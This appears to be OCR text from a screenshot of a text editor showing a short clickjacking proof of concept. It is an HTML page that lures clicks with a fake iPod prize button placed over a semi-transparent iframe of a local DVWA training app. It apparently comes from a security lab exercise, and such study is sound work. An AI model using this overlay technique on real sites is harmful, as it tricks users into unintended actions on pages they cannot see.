 File Edit View Search Tools Documents Help
En
7:47 PM
Open
Save
*Untitled Document 1
×
cj.html
×
<!Doctype html>
<html>
<head>
<title>Chance to win an iPod!</title>
<style>
iframe
{
opacity:0.5;
}
center
{
position:absolute;
left:200px;
}
button
{
position:absolute;
top:780px;
left:350px;
}
</style>
</head>
<body>
<center><h2>Chance to win an iPod!</h2></center>
<button>Click here!</button>
<iframe src='http://127.0.0.1/DVWA-master/setup.php' height='1000' width='500'></iframe>
</body>
</html>
PNP
Saving file '/home/navneet/Videos/cj.html'...
HTML
Tab Width: 8
Ln 8, Col 12
INS